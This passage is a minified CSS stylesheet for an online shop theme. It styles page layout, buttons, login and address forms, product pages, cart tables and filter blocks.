h4{font-size:22px;color:#666}#pattern.back_1,#back_1{background-image:url([data-uri])}#pattern.back_2,#back_2{background-image:url([data-uri])}#pattern.back_3,#back_3{background-image:url([data-uri])}#pattern.back_4,#back_4{background-image:url([data-uri])}#pattern.back_5,#back_5{background-image:url([data-uri])}#pattern.back_6,#back_6{background-image:url([data-uri])}#pattern.back_7,#back_7{background-image:url([data-uri])}#pattern.back_8,#back_8{background-image:url([data-uri])}#pattern.back_9,#back_9{background-image:url([data-uri])}#pattern.back_10,#back_10{background-image:url([data-uri])}#pattern.back_11,#back_11{background-image:url([data-uri])}#pattern.back_12,#back_12{background-image:url([data-uri])}#pattern.back_13,#back_13{background-image:url([data-uri])}#pattern.back_14,#back_14{background-image:url([data-uri])}#pattern.back_15,#back_15{background-image:url([data-uri])}#pattern.back_16,#back_16{background-image:url([data-uri])}#pattern.back_17,#back_17{background-image:url([data-uri])}#pattern.back_18,#back_18{background-image:url([data-uri])}#pattern.back_19,#back_19{background-image:url([data-uri])}#pattern.back_20,#back_20{background-image:url([data-uri])}#pattern.back_21,#back_21{background-image:url([data-uri])}#pattern.back_22,#back_22{background-image:url([data-uri])}#pattern.back_23,#back_23{background-image:url([data-uri])}#pattern.back_24,#back_24{background-image:url([data-uri])}::selection{color:#fff;background:#e17365;text-shadow:none}::-moz-selection{color:#fff;background:#e17365;text-shadow:none}#search-box{width:200px;height:28px;margin:0;position:absolute;display:block;top:20px;left:0}#search-form{width:200px;height:28px;margin:0;position:relative}.loader-bg{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(255,255,255,0.7);background-position:50% 50%;background-repeat:no-repeat;z-index:99999}.blured{-webkit-filter:blur(5px);filter:blur(5px)}.hdn_scale{transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0)}body.fixed-width #pattern{max-width:1170px;margin:0 auto}body{background:#efedeb;padding-top:36px;font:normal 13px/18px 'MyriadPro-Regular',"Times New Roman"}a,body{color:#666}.wrapper-dropdown{position:relative;display:block;height:23px;line-height:11px;padding:0 0 0 2px;text-decoration:none;white-space:nowrap;border:solid 1px #cacaca;background:#FFF;box-shadow:none !important;z-index:9;width:107px}.wrapper-dropdown div{position:absolute;display:block;right:0;top:0;height:17px;width:17px}.wrapper-dropdown div b{display:block;width:100%;height:100%;background-position:0 9px;background-color:transparent;background-repeat:no-repeat;background-image:url([data-uri])}.wrapper-dropdown.active div b{background-position:-18px 0}.wrapper-dropdown .dropdown{position:absolute;top:100%;left:0;right:0;background:#fff;list-style:none;max-height:0;overflow:hidden;border:solid 1px #E0E0E0;border-top:none;z-index:999;margin:0 -1px}.wrapper-dropdown.active .dropdown{box-shadow:3px 4px 3px rgba(0,0,0,0.3);padding:2px 0}.wrapper-dropdown .dropdown li{padding:2px ;margin:0 2px;height:21px}.wrapper-dropdown .dropdown li:hover{background-color:#ccc;color:#fff}.wrapper-dropdown .dropdown li a strong{display:block;text-decoration:none;color:#333;padding:0;margin:3px 0;transition:all 0.3s ease-out;border-bottom:1px solid #e6e8ea}.wrapper-dropdown .dropdown li:last-of-type a{border:none}.wrapper-dropdown .dropdown li a{transition:all 0.1s ease-out;margin-right:5px;color:inherit;vertical-align:middle;display:block;height:20px;line-height:20px}.clear{clear:both}.bx-next::before,.bx-prev::before{content:""}.wrapper-dropdown .dropdown li a:hover{text-decoration:none}.wrapper-dropdown .dropdown li:hover a i{width:19px;height:19px;display:block;float:left;margin:2px 6px 2px 1px}.wrapper-dropdown span{color:#aaa;display:block;width:82px;line-height:24px;text-align:left;float:left}.wrapper-dropdown i{width:19px;height:19px;display:block;float:left;margin:2px 6px 2px 0}.wrapper-dropdown.active{box-shadow:none;border-bottom:none}.wrapper-dropdown.active:after{border-color:#82d1ff transparent}.wrapper-dropdown.active .dropdown{border-bottom:1px solid rgba(0,0,0,0.2);max-height:400px;overflow:auto}.warning_inline{color:#eee}#product .warning_inline{color:#fff;background:#a30000;padding:0 10px}.clear-left{clear:left}body,html{height:100%;min-height:100%}a,a:active,a:visited{color:#333;text-decoration:none}a:hover{text-decoration:none}h1,h2,h3{font-weight:normal}h4,h4 a{font-size:20px;line-height:18px;padding:0 0 30px 10px}.radio-inline{display:inline-block}.alert{font-weight:bold}.alert ul,.alert ol{padding-left:10px;margin-left:10px;margin-bottom:20px}.alert ul li,.alert ol li{list-style-type:decimal;font-weight:normal}.alert.alert-success{text-shadow:1px 1px rgba(0,0,0,0.1)}.alert.alert-success:before{font-size:20px;vertical-align:-2px;padding-right:7px}.alert.alert-danger{text-shadow:1px 1px rgba(0,0,0,0.1)}.alert.alert-danger:before{font-size:20px;vertical-align:-2px;padding-right:7px;float:left}.alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert > p,.alert > ul{margin-bottom:0}.alert > p{color:#fff;text-transform:uppercase}.alert > p.lnk{padding:0}.alert > p + p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#55c65e;border-color:#48b151;color:white}.alert-success hr{border-top-color:#419f49}.alert-success .alert-link{color:#e6e6e6}.alert-info{background-color:#5192f3;border-color:#4b80c3;color:white}.alert-info hr{border-top-color:#3d73b7}.alert-info .alert-link{color:#e6e6e6}.alert-warning{background-color:#fe9126;border-color:#e4752b;color:white}.alert-warning hr{border-top-color:#da681c}.alert-warning .alert-link{color:#e6e6e6}.alert-danger{background-color:#f3515c;border-color:#d4323d;color:white}.alert-danger hr{border-top-color:#c32933}.alert-danger .alert-link{color:#e6e6e6}.tab-content>.tab-pane,.pill-content>.pill-pane,#left_column > .dd_el_mobile,.mobile_cart_num{display:none}.tab-content>.active,.pill-content>.active{display:block}#white_bg .radio-inline label{width:auto;padding:6px 15px 6px 0}.page_width,.sticky > ul{margin:0 auto;width:960px}.align_center{text-align:center}#footer{background:#6f6d69;position:relative;margin-top:120px}#footer.topmap{margin-top:0}#header{top:-36px;height:150px;position:relative}#header_logo span.logo{position:relative;z-index:0}#header_logo{position:absolute;margin:80px 0 0 0;width:100%}#header_logo a{font:normal 80px 'MyriadPro-Regular';color:#3C3C3C}span.logo{vertical-align:top}#header_logo a:hover{text-decoration:none}span.slogan{display:block;width:100%;line-height:18px}#header_logo img.logo{max-width:100%;max-height:100%;width:auto;height:auto}.right_col #left_column{float:right}#left_column{width:270px;float:left}#index #left_column{padding-top:70px}#left_column .block{margin-top:70px}#left_column .block:first-child{margin-top :0}#left_column h4.title_block{margin-bottom:30px;font:normal 20px/46px 'MyriadPro-Regular';color:#505050;text-transform:uppercase;position:relative;border-bottom:2px solid #aeaba3}#left_column .list-module h4.title_block{margin-bottom:10px}#left_column .list-module h4.title_block{box-shadow:inset 0 0 0 2px #aeaba3;text-indent:20px;border-bottom:none}#left_column .list-module h4.title_block a{color:#505050}#left_column h4.title_block:after{content:"";width:100%;display:block;margin-top:5px;position:absolute;bottom:-4px;left:0;height:1px;border-bottom:1px solid #bdbcbc}#left_column .list-module h4.title_block:after{bottom:-2px}#index #center_column.main_page{padding-top:20px}#old_center_column.main_page{width:100%;padding-bottom:30px}#index #old_center_column.main_page{padding-top:20px}#index #center_column{width:100%}#index #center_column.column_exist,#center_column{width:870px;float:right}.right_col #center_column{float:left}#links_block_left{float:left;padding-top:6px}#links_block_left ul li:first-child{padding-left:0}ul#links_block_left #links_block_left ul{float:left;margin-top:6px;list-style-type:none}ul#links_block_left li,#links_block_left ul li{border-left:1px solid #999;line-height:11px;height:12px;padding:0 20px;float:left;list-style-type:none}ul#links_block_left li:first-child,#links_block_left ul li:first-child{border:none}ul#links_block_left li a,#links_block_left ul li a{color:#7a7874;font:normal 12px Verdana;line-height:11px;text-transform:none}ul#links_block_left li a:hover,#links_block_left ul li a:hover{text-decoration:none;color:#fff}#header_user{padding-top:0;position:relative;margin-left:15px}#header_user li{float:left;display:block;clear:none;color:#333;font-family:Verdana;font-size:13px;margin:0;line-height:36px}#header_user li a{color:#333;font-size:13px;font-family:Verdana}#header_user #shopping_cart .ajax_cart_quantity{font-size:12px}.header-box{width:auto;float:left}.header-box ul{list-style-type:none}.header-box ul li{line-height:20px}.contact-phones{margin-right:20px}.c_block a{color:#7f7d74}.c_block .svgic-headphones{width:30px;height:30px;margin:3px 10px 0 0}.contact-infos .svgic{width:18px;height:18px;margin-right:10px}#left_column .list-module > div > ul > li{font-size:15px;line-height:26px;text-transform:uppercase;position:relative;border-bottom:1px solid #e0e0e0 !important;display:block;padding:10px 10px 10px 20px}#left_column .list-module > div > ul > li a{line-height:26px}#left_column .list-module > div > ul{position:relative;border:1px solid #e0e0e0;border-bottom:none;background:#fff}.list-module > div > ul > li > a{padding:0 !important}#left_column .product_images li{overflow:hidden;padding:0 0 10px 0}#left_column .product_images .product_image{width:90px;margin:0 20px 10px 0;border:1px solid #e0e0e0;padding:0;float:left}#left_column .product_images .product_image img{width:100%;height:auto;display:block}.block_product_info h5{color:#757575;font:normal 14px/20px 'MyriadPro-Regular';margin-bottom:10px}#new-products_block_right{margin-bottom:0}#best-sellers_block_right .block_product_info h5 a,#new-products_block_right h5 a{color:#757575}#footer{padding:20px 0 0 0}#footer .block{width:160px;float:left;padding:0;margin-right:70px}#footer #block_contact_infos{width:170px}#footer #block_contact_infos li{padding-bottom:6px !important}#footer #block_contact_infos a{display:inline}#footer .block h4{font:normal 15px 'MyriadPro-Regular';line-height:18px;padding:0 0 20px 10px;text-transform:uppercase;color:#fff;background:none}#footer .block{margin-bottom:20px}}}#footer .block .block_content ul li{padding:11px 0 11px 10px;border-top:1px solid rgba(0,0,0,.05);border-bottom:1px solid rgba(255,255,255,.05)}#footer .block .block_content ul li:hover{padding-left:13px}#footer .block .block_content ul li,#footer .block .block_content ul li a{color:#efefef;font:normal 13px Verdana}#footer .block .block_content ul li a:hover{text-decoration:none;color:#ccc !important}.payment_systems{width:400px;float:right;margin-top:-20px}.payment_systems li{float:right;margin-left:15px}.block_logo_content{position:relative}#footer .facebook_block{margin-right:0;width:216px}#footer .facebookBody{margin-top:-50px}#footer .facebook_block h4{padding-left:0}.footer_text{color:#666}#footer .footer_text a{color:#aaa}.footer_bottom{clear:both;overflow:hidden;border-top:1px solid rgba(0,0,0,.05);margin-top:40px}.footer_bottom-top-border{border-top:1px solid rgba(255,255,255,.05);padding:0 0}.footer_text,.footer_bottom_hook{width:50%}.footer_bottom_hook > div{text-align:left}.footer_text{color:#e1e1e1;font:normal 12px/30px Verdana}.breadcrumb{line-height:30px;margin:10px 0;font-size:13px}.block h4{background:none;padding:0;font-size:18px;line-height:24px;color:#000;text-shadow:none;text-transform:none}.block h4 a{color:#000;font-size:18px;line-height:24px}.blockmanufacturer select,.blocksupplier select{width:100%}#columns > div:first-child{margin-top:0}#category #columns{padding-bottom:20px}#nb_item1_chzn,#nb_item2_chzn{margin-left:6px}#categories_block_left li,.blockmanufacturer li,.blocksupplier li,#columns .block li{border:none}#categories_block_left li a,.blockmanufacturer li a,.blocksupplier li a,#columns .block li > a{background:none;font-size:14px;line-height:18px;padding:0 0 10px 0}#categories_block_left.block li a{display:inline-block;padding:0}#categories_block_left li .OPEN,#categories_block_left li .CLOSE{display:block;float:right;margin:10px 10px 0;height:9px;width:9px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/less.gif) no-repeat 0 0;cursor:pointer}#categories_block_left ul{list-style:square;list-style-position:inside}#categories_block_left li ul{padding-left:0}#categories_block_left li ul li:last-child{border-bottom:none !important}#categories_block_left li .CLOSE{background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/more.gif) no-repeat 0 0}.cat-icon{margin-right:10px;display:inline-block;vertical-align:middle}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled,.cart_navigation .button,.cart_navigation .button_large,.cart_voucher .submit input.button,button.exclusive,#id_new_comment_form .button{border:none;border-radius:0;background-color:#7a7975;text-align:center;text-decoration:none;padding:7px 15px;line-height:16px;cursor:pointer;font-weight:normal;transition:all 0.2s ease-in-out;color:#fff}input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.button_mini_disabled:hover,input.button_small_disabled:hover,input.button_disabled:hover,input.button_large_disabled:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,input.exclusive_mini_disabled:hover,input.exclusive_small_disabled:hover,input.exclusive_disabled:hover,input.exclusive_large_disabled:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover,span.button_mini:hover,span.button_small:hover,span.button:hover,span.button_large:hover,span.exclusive_mini:hover,span.exclusive_small:hover,span.exclusive:hover,span.exclusive_large:hover,span.exclusive_large_disabled:hover,.cart_navigation .button:hover,.cart_navigation .button_large:hover,.cart_voucher .submit input.button:hover,#idTab4 ul li .ajax_add_to_cart_button:hover,button.exclusive:hover,#id_new_comment_form .button:hover{background-color:#e1423c;background-position:0 0}.content_prices #add_to_cart span,#enabled_filters{display:none}#authentication #create-account_form fieldset,#authentication #login_form fieldset{height:auto}#layered_form ul li label{line-height:20px}#layered_block_left li a{color:#666}#layered_block_left ul{padding:0}#layered_block_left ul li input.checkbox{vertical-align:top !important;margin-top:1px}#layered_form div.checker{display:inline-block;vertical-align:top}#layered_block_left ul li,#layered_block_left ul li .disabled{color:#666;font:normal 13px/20px 'MyriadPro-Regular'}#layered_block_left ul li .disabled{color:#bbb}.layered_subtitle_heading{overflow:hidden}#columns #layered_block_left ul li label a{padding:0 !important;font-size:12px;line-height:16px !important}#layered_block_left ul li:hover{background:none !important}#layered_block_left ul li input.checkbox,#layered_block_left ul li label{display:inline-block;vertical-align:top}#layered_block_left #layered_form > div > div{border-bottom:none;margin-bottom:0;padding-bottom:0}.content_scene_cat{border:none;position:relative;border-radius:0;padding:0;box-shadow:none;height:auto}.content_scene_cat img{width:100%;height:auto}.cat_desc{position:absolute;top:31%;left:4%;width:40%}.cat_desc h2{padding:0;margin-bottom:10px;font-size:30px;line-height:36px}.cat_desc div{font:normal 14px/20px 'MyriadPro-Regular'}.content_sortPagiBar{margin:11px 0 0 0;clear:left}.content_sortPagiBarFooter{margin-top:30px}#primary_block{width:100%;margin-bottom:35px}#pb-right-column{width:403px;margin-right:45px}#pb-right-column .image_container{border-right:1px solid #e6e6e6;z-index:auto}#pb-right-column #image-block{width:310px;height:auto;float:left;margin-right:8px;background:#fff;border:1px solid #e6e6e6}#pb-right-column #image-block img{border:none}#pb-right-column #views_block{float:left;width:75px;margin-top:0}#product_thumbs{overflow:hidden}.carousel_thumbs li{border:1px solid #e6e6e6;width:73px;margin-bottom:9px;display:block}.carousel_thumbs img,.carousel_thumbs li a{display:block;width:73px;margin:0;opacity:0.9;z-index:999}.carousel_thumbs li a:hover img{opacity:1}.carousel_thumbs li:hover{box-shadow:1px 1px 10px rgba(50,50,50,0.25)}#views_block button{display:block;width:26px;height:26px;border:none;background:none;background-position:0 0;background-image:url(https://www.expo-visions.com/themes/alysum/css/../images/slider_nav.png);position:absolute;top:-13px;left:25px;z-index:99;text-indent:-9999px;cursor:pointer}#views_block,.footer-relative{position:relative}.hidden_area{height:515px;overflow:hidden}#views_block .next{background-position:0 -26px;top:502px}#views_block .prev{background-position:0 0}#views_block .next:hover{background-position:-26px -26px;top:502px}#views_block .prev:hover{background-position:-26px 0}#pb-left-column{margin-left:0;width:511px}.idTabs{border:none;padding:0;margin:0}ul.idTabs li{margin-right:4px}.idTabs a{padding:0 10px 0 10px;font:normal 14px 'MyriadPro-Regular';line-height:26px;color:#666;background:#e0e0e0;border:1px solid #e0e0e0;border-bottom:none}.idTabs a:hover{background:#eee}.idTabs .selected{color:#666;background:#fff;border:1px solid #e0e0e0;border-bottom:none}#more_info_sheets{padding-top:0;border:1px solid #e0e0e0;background:#fff;margin-top:-1px;padding:17px 22px 25px}#idTab1 ul{margin-top:7px;margin-bottom:7px}.resetimg{padding:0;clear:both}#wrapResetImages{display:block;padding:10px 100px 0}.attribute_list #color_to_pick_list:hover{overflow:auto}#attributes{width:100%;height:35px}.attribute_list{margin-right:15px}.sortPagiBar .chzn-search,.attribute_list .chzn-search{display:none}.attribute_list select,.attribute_label{font:normal 14px 'MyriadPro-Regular' !important;line-height:20px;color:#666}#attributes .attribute_fieldset{float:left;display:inline}#quantity_wanted_p{width:100%;overflow:hidden}#quantity_wanted_p input{font:normal 14px 'MyriadPro-Regular';line-height:21px;height:21px;color:#666;width:80px;padding:0 10px}.content_prices{margin-top:0;padding-top:0;border-top:none;text-align:left}.our_price_display{margin-right:15px;color:#c5988b;font-size:24px;line-height:29px;font-weight:normal;float:left}#our_price_display{float:left;font-size:24px;line-height:40px}.buttons_bottom_block{clear:none}div.price{width:auto;overflow:hidden}.content_prices #add_to_cart{position:static;float:left;padding:0}#old_price_display{display:inline;padding-right:0;text-decoration:line-through;color:#ccc;line-height:40px;font-size:22px;clear:none;float:left}#reduction_percent,#reduction_amount{display:inline;float:left;margin:0;padding:0;font-weight:normal;font-size:12px;line-height:12px;color:#f00;background:none;padding-right:10px}#reduction_percent span,#reduction_amount span{display:inline;padding:0;line-height:12px;background:none}#pb-left-column h1{float:left;width:350px;font:normal 20px/26px 'MyriadPro-Semibold';display:block;padding-bottom:10px}p.online_only{font-weight:normal;font-size:12px;color:#E1423C;text-align:left}.product-overview-full{overflow:hidden}#product_comments_block_extra,#pb-right-column #image-block #view_full_size .span_link{display:none}#view_full_size img.jqzoom,#view_full_size img.bigimg{width:310px;height:auto}#attributes select{width:107px}ul#product_list{margin:11px 0 0 0}table.std,table.table_block{border:1px solid #e5e5e5;margin-top:15px}table.std th,table.table_block th,#contact h3,#account-creation_form h3{padding:6px 0;font-size:13px;color:#666;font-weight:bold;text-transform:uppercase;text-shadow:none;background:none}#contact h3{font-size:18px;text-transform:none;font-weight:normal}#contact .col-xs-12{width:100% !important}#contact div.uploader input{float:left}#contact #uniform-fileUpload{max-width:300px !important}#contact #fileUpload{width:120px !important}#create-account_form h3,#authentication #login_form h3,#new_account_form h3,#add_adress h3{padding:8px 0;border-bottom:none;font-weight:normal;font-size:16px;color:#666;text-transform:uppercase;background:none;margin-bottom:5px}#account-creation_form h3{border-bottom:1px solid #e5e5e5}#authentication #create-account_form .form_content,#authentication #login_form .form_content{padding:10px 0}#create-account_form,#authentication #login_form{width:420px;height:auto}#create-account_form{margin-right:50px}#authentication #center_column,#order-opc #center_column,#address #center_column,#pagenotfound #center_column,#my-account #center_column,#history #center_column,#order #center_column,#order-confirmation #center_column,#addresses #center_column,#password #center_column,#contact #center_column,#stores #center_column,#identity #center_column{width:100%}#guest-tracking #left_column,#password #left_column,#contact #left_column,#stores #left_column,#identity #left_column{display:none}#form_forgotpassword fieldset,#new_account_form fieldset,#add_adress fieldset{background:none;margin:0;border:none;padding:0}#form_forgotpassword label{display:inline-block;padding-right:10px;width:54px;font-weight:bold;font-size:12px;text-align:left}#form_forgotpassword input#email{width:250px;border:1px solid #e5e5e5;line-height:24px;height:26px;margin-right:15px}.account_creation label{width:auto;padding:0 10px 0 0}.cart_navigation{margin-top:0;padding-top:20px;border-top:1px solid #e5e5e5}.cart_navigation .button{line-height:16px;padding:7px 15px;vertical-align:top}.cart_navigation .standard-checkout{float:right}.cart_navigation .standard-continue{float:left}#search .sortPagiBar{margin-bottom:0}#center_column #add_adress .submit2{padding-right:285px}.form_separator{border-bottom:1px solid #e5e5e5;height:1px;margin-bottom:10px}form.std fieldset{border:none}.form_content{background:#fff;padding:15px}#create-account_form h4{font-family:'MyriadPro-Regular'}#create-account_form #email_create{line-height:24px;height:22px;background:none}#create-account_form h4{padding-bottom:12px}#form_forgotpassword p.text input[type=text]{padding:0 5px;height:20px;width:288px;border:1px solid #e5e5e5;background:none}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{width:250px}#create-account_form #SubmitCreate,#login_form #SubmitLogin{margin-right:45px}.separator-opc{height:0;line-height:0}.addresses ul.address{list-style-type:none;float:left;position:relative;margin:0 30px 0 0;width:420px !important}.addresses ul.address .address_title{margin-bottom:5px;height:29px;font-weight:normal;line-height:29px;color:#333;text-shadow:none;background:none;font:normal 18px/29px "LMRoman10Regular"}.addresses ul.address li{font:normal 12px/16px 'MyriadPro-Regular';text-transform:none}.address_add{padding:15px 0 0 0}#add_address .form-group label,#guestTracking .form-group label,.ident .form-group label{display:inline-block;padding:6px 15px;width:230px;font-size:14px;text-align:right;vertical-align:top}.ident .form-group .button{margin-left:263px}.ident .form-group .row,.ident .form-group .row .col-xs-4{display:inline-block;vertical-align:top}#guestTracking .form-group i,.guestSubmit input{margin-left:263px}ul.address{width:47%;float:left;list-style:none}ul.address .address_title{text-transform:uppercase;font-size:14px;padding-bottom:10px;border-bottom:1px solid #ccc;margin-bottom:10px}.description_box ul{list-style:none}#add_address .submit2{margin-left:265px}.form-group{clear:both;margin-bottom:15px}.form-group textarea{width:360px;padding:5px;border:1px solid #ccc}.form-group input[type=text],.form-group input[type=email],.form-group input[type=tel],.form-group input[type=password]{padding:0 5px;height:29px;line-height:27px;width:360px;border:1px solid #ccc;font-size:12px;color:#666}#pagenotfound #search_query{border:1px solid #e5e5e5 !important;height:24px;background:#FFF !important}#usefull_link_block{width:225px;float:left;margin:0}#usefull_link_block li{padding-top:0}#usefull_link_block li:hover{text-decoration:underline}#order-list{margin:0}#stores-table{display:none}#order-list th,table#cart_summary th{background:#ddd;text-shadow:none;padding:7px 4px;color:#666}#order-list{border:1px solid #e5e5e5}#order-list td{font-weight:normal}#order-list .last_item td,table#cart_summary .last_item td{border-bottom:1px solid #e5e5e5;background:none}table#cart_summary .last_item,table#cart_summary .cart_delete,.price_discount_del{border-right:1px solid #e5e5e5 !important}td.history_detail{padding-left:3px;padding-right:3px}.cart_voucher h4{padding:0}.description_box{border:none;padding:0 !important;box-shadow:none !important;margin:0 !important}.description_box p{padding-left:0 !important}h1#tracking{margin:0 !important}.views{padding-top:4px}.view_btn{width:16px;height:16px;margin-left:10px;cursor:pointer}.views span{font:normal 14px/17px 'MyriadPro-Regular';padding-left:10px}.grid_title{padding-right:10px}#view_list{background:url(https://www.expo-visions.com/themes/alysum/css/../images/grid-list.gif) no-repeat 0 -16px}#view_grid{background:url(https://www.expo-visions.com/themes/alysum/css/../images/grid-list.gif) no-repeat 0 0}#view_grid,#view_list{opacity:0.5}#view_grid:hover,#view_list:hover,#view_grid.active,#view_list.active{opacity:1}.view_list .sub_block{padding-top:25px}.view_list .sub_block .price{display:block;margin-bottom:5px !important}.views_float{display:inline;float:left;height:23px}.c_margin0{margin-top:0}.blockproductscategory,#crossselling{width:100%;overflow:hidden;margin-top:40px}div.productscategory_h2{color:#7B7975 !important;font-style:italic;font-size:16px;padding-bottom:8px;padding-right:10px;padding-left:10px;margin-bottom:20px;border-bottom:1px solid #e0e0e0}.blockproductscategory #productscategory_slider{margin:0 20px}#crossselling li,#productscategory_list li{padding:0;margin:0;width:30%}#crossselling .nbs-flexisel-inner{width:calc(100% + 20px)}body #center_column #cart_voucher #discount_name{height:33px}#HOOK_SHOPPING_CART #crossselling li{height:335px}#HOOK_SHOPPING_CART #crossselling li .product_name a{height:auto}#crossselling{margin-bottom:40px}#productscategory{position:relative}#crossselling li img,#productscategory_list li img{width:calc(100% - 2px);height:auto}#HOOK_SHOPPING_CART #crossselling li img{width:162px}#crossselling .flexisel-nav,#productscategory .flexisel-nav{top:50%;margin-top:-12px;width:24px !important;height:24px !important;position:absolute;cursor:pointer;left:2px}#crossselling .flexisel-nav .svgic,#productscategory .flexisel-nav .svgic{width:15px;height:15px;margin-top:5px}#crossselling .flexisel-nav.nbs-flexisel-nav-right,#productscategory .flexisel-nav.nbs-flexisel-nav-right{right:2px;left:auto}.li-indent{padding-right:20px}.bx-pager a,.nivo-controlNav a{width:19px;height:19px;background-position:0 0;background-repeat:no-repeat;background-color:transparent;margin-right:9px;text-indent:-9999px}.bx-pager a:hover,.nivo-controlNav a:hover,.nivo-controlNav a.active,.bx-pager .pager-active{background-position:0 0;background-repeat:no-repeat;background-color:transparent}.nivo-controlNav{padding:0 0 16px}#layered_form div div ul{max-height:280px !important;overflow:auto}.sortPagiBar select{margin:0}#layered_form ul{margin-bottom:20px}.layered_price ul{overflow:hidden}#layered_form ul li{padding-bottom:6px}body #layered_block_left span.layered_subtitle{padding-bottom:10px;font-size:14px;display:inline-block}#layered_block_left ul li input.checkbox{margin-right:3px}.comparebutton{background:#ccc}#layered_block_left .layered_subtitle{font-weight:normal}#layered_block_left span.layered_close{float:right}#layered_block_left .layered_close{padding:0}#layered_block_left span.layered_close a{width:18px;height:18px;display:inline-block;text-indent:-9999px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 0}#layered_block_left span.layered_close.closed a{width:18px;height:18px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 -18px}.ui-widget-header{background:#E17365}.accessories-block{margin:0}.accessories-block ul{margin:0 !important}.accessories-block .block_content{overflow:hidden}.accessories-block ul li{width:30%;float:left;margin-right:5%}.accessories-block ul li .product_desc{margin-bottom:13px}.accessories-block .product_image{display:block;border:1px solid #d1d1d1}.accessories-block ul li:nth-child(3n+3){margin-right:0}.accessories-block ul li .product_desc img{width:100%;border:none;height:auto}.accessories-block ul li .price{display:block;margin-bottom:13px;padding:0;font-size:16px !important}.accessories-block ul li h5{margin-bottom:6px}.accessories-block ul li .product_accessories_price{padding:0;text-align:center}.accessories-block ul li .product_accessories_price h5{font-weight:normal}.accessories-block ul li .ajax_add_to_cart_button{width:80px;text-align:center;padding:4px 10px;color:#fff;font:normal 12px/18px 'MyriadPro-Regular'}.accessories-block ul li .product_accessories_price{color:#C5988B;font-size:16px;font-weight:normal}#discount #center_column,#order-slip #center_column{width:100%}#productsSortForm .chzn-container-single .chzn-single,#nbrItemPage .chzn-container-single .chzn-single{height:21px;line-height:21px}#fancybox-img{width:100%;height:100%;margin:0 auto}#fancybox-content{text-align:center}.wht_bg,#identity form.std fieldset{background:#fff}.white_bg_bord{background:#fff;border:1px solid #e0e0e0}.wrap_indent{padding:20px;overflow:hidden}.wrap_indent .wrap_indent{padding:0}.wrap_indent .separator-opc,#layered_block_left h4{display:none}div.zoomdiv{border:1px solid #e5e5e5}.animatedImage{height:auto}body.content_only{padding-top:20px}.content_only #pb-left-column{width:580px}.content_only #thumbs_list{height:100% !important}.content_only #pb-right-column1{margin-top:0}.content_only .primary_block{margin:0}.content_only#product .blockproductscategory,.content_only#product #pb-right-column b{display:none !important}.content_only#product{margin:0 25px}.layered_price .ui-state-default,.layered_price .ui-widget-content .ui-state-default,.layered_price .ui-widget-header .ui-state-default{color:#666;font-size:12px;border:none;width:2%;height:10px;cursor:pointer;box-shadow:none}.layered_price .ui-slider-horizontal .ui-slider-handle{margin:-6px 0 0 0;width:14px;height:14px;border-radius:50%;display:inline-block;position:absolute;top:0;z-index:1}.layered_price .ui-slider-horizontal .ui-slider-handle::before{content:'' !important;width:0}.layered_price .ui-slider-horizontal{height:2px;background-color:#CCC;margin-top:15px;z-index:0}.layered_price .ui-widget-header{border-radius:0}.layered_price .layered_slider_container{width:94%;margin:0 0 6px 0;position:relative}.layered_price .ui-slider-horizontal .ui-slider-range{position:relative;height:2px}#layered_block_left #layered_form .color-option{border:none;display:inline-block;vertical-align:top;width:27px;height:27px}#layered_block_left ul.colors li{display:inline-block;vertical-align:top}#columns #layered_block_left ul.colors li label.layered_color{display:none}#columns #layered_block_left ul.colors li input{box-shadow:none;border:1px solid #ccc;cursor:pointer}.product_desc p{padding-bottom:15px}#attributes fieldset label{line-height:23px !important}.view_list .star_content{margin-right:5px}.star,.star_on{height:15px;width:16px;margin-right:-2px;top:0;position:relative;color:#ccc}.star .svgic,.star_on .svgic{width:15px;height:15px;position:absolute;top:0;left:0}.star_on .svgic{color:#7a7975}#product_comment{width:85px;float:right;padding-top:4px}.open-comment-form{float:right}.open-comment-form:hover{text-decoration:none !important}#product_comments_block_tab button.usefulness_btn{border:none;border-radius:0 !important;background:#666 !important;color:#fff;padding:3px 10px}#product_comments_block_tab button.usefulness_btn:hover{background:#E08270 !important}.share_title{width:45px;line-height:14px;font-size:13px;float:left}#usefull_link_block li#favoriteproducts_block_extra_add,#usefull_link_block li#favoriteproducts_block_extra_added,#usefull_link_block li#favoriteproducts_block_extra_remove,#usefull_link_block li#favoriteproducts_block_extra_removed{background:none !important;padding-left:0 !important}#usefull_link_block li#favoriteproducts_block_extra_add:before,#usefull_link_block li#favoriteproducts_block_extra_removed:before{content:"+"}#usefull_link_block li#favoriteproducts_block_extra_added:before,#usefull_link_block li#favoriteproducts_block_extra_remove:before{content:"-"}#cart_block_list dd{display:none}#order-opc .delivery_options_address h3{background:#ddd;text-shadow:none}#thumbs_list{overflow:hidden}#thumbs_list_frame li:first-child{margin-top:0}#thumbs_list_frame li{margin-top:9px;display:block}#thumbs_list_frame img,#thumbs_list_frame li a{display:block;width:72px;height:auto;margin:0;opacity:0.9;z-index:999}#thumbs_list_frame li a{border:1px solid #e6e6e6}#thumbs_list_frame li a:hover img{opacity:1}#views_block 